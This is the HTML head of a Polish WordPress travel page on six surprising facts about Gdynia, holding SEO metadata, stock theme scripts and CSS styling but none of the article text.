

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/
body_size: 102007
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>6 zaskakujących faktów o Gdyni - Patland.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.patland.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg" /><meta name="author" content="Redakcja Patland.pl">

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 zaskakujących faktów o Gdyni - Patland.pl" />
<meta property="og:description" content="Gdynia to jedno z najmłodszych, a jednocześnie najnowocześniejszych miast w Polsce. Swój rozwój zawdzięcza przede wszystkim bliskości morza i wybudowaniu tu prężnie działającego portu. W odróżnieniu od Gdańska kojarzy się jednak przede wszystkim z ośrodkiem przemysłowym, a nie turystycznym. Tymczasem okazuje się, że w każdym zakątku na odwiedzających Gdynię czeka coś do odkrycia. Zobacz 5 &hellip;" />
<meta property="og:url" content="https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/" />
<meta property="og:site_name" content="Patland.pl" />
<meta property="article:section" content="Gdzie wyjechać?" />
<meta property="article:published_time" content="2019-04-02T09:21:27+00:00" />
<meta property="article:modified_time" content="2019-04-02T10:46:56+00:00" />
<meta property="og:updated_time" content="2019-04-02T10:46:56+00:00" />
<meta property="og:image" content="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg" />
<meta property="og:image:secure_url" content="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="481" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Gdynia to jedno z najmłodszych, a jednocześnie najnowocześniejszych miast w Polsce. Swój rozwój zawdzięcza przede wszystkim bliskości morza i wybudowaniu tu prężnie działającego portu. W odróżnieniu od Gdańska kojarzy się jednak przede wszystkim z ośrodkiem przemysłowym, a nie turystycznym. Tymczasem okazuje się, że w każdym zakątku na odwiedzających Gdynię czeka coś do odkrycia. Zobacz 5 [&hellip;]" />
<meta name="twitter:title" content="6 zaskakujących faktów o Gdyni - Patland.pl" />
<meta name="twitter:image" content="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.patland.pl/#website","url":"https://www.patland.pl/","name":"Patland.pl","potentialAction":{"@type":"SearchAction","target":"https://www.patland.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/#primaryimage","url":"https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg","width":696,"height":481,"caption":"6 zaskakuj\u0105cych fakt\u00f3w o Gdyni"},{"@type":"WebPage","@id":"https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/#webpage","url":"https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/","inLanguage":"pl-PL","name":"6 zaskakuj\u0105cych fakt\u00f3w o Gdyni - Patland.pl","isPartOf":{"@id":"https://www.patland.pl/#website"},"primaryImageOfPage":{"@id":"https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/#primaryimage"},"datePublished":"2019-04-02T09:21:27+00:00","dateModified":"2019-04-02T10:46:56+00:00","author":{"@id":"https://www.patland.pl/#/schema/person/c9044239cc9565d5aba4bbeb981dec77"}},{"@type":["Person"],"@id":"https://www.patland.pl/#/schema/person/c9044239cc9565d5aba4bbeb981dec77","name":"Redakcja Patland.pl","image":{"@type":"ImageObject","@id":"https://www.patland.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/728dbcd5af8a8fa216b0c67acc1218d9?s=96&d=mm&r=g","caption":"Redakcja Patland.pl"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Patland.pl &raquo; Kanał z wpisami" href="https://www.patland.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patland.pl &raquo; Kanał z komentarzami" href="https://www.patland.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patland.pl &raquo; 6 zaskakujących faktów o Gdyni Kanał z komentarzami" href="https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patland.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.patland.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.patland.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.patland.pl/wp-content/themes/Newspaper/includes/demos/animals/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.patland.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.patland.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.patland.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.patland.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.patland.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.patland.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://wp.me/p8IfpJ-2S' />
<link rel="alternate" type="application/json+oembed" href="https://www.patland.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patland.pl%2F6-zaskakujacych-faktow-o-gdyni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.patland.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patland.pl%2F6-zaskakujacych-faktow-o-gdyni%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.patland.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.patland.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.patland.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#036635";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #036635;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #036635 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #036635 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #036635;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #036635 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #036635;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #036635 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #036635;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #036635 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #036635 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #036635;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #036635 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #036635;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #036635;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(3, 102, 53, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, rgba(113,211,86,0.89)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='rgba(113,211,86,0.89)', GradientType=0 );
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
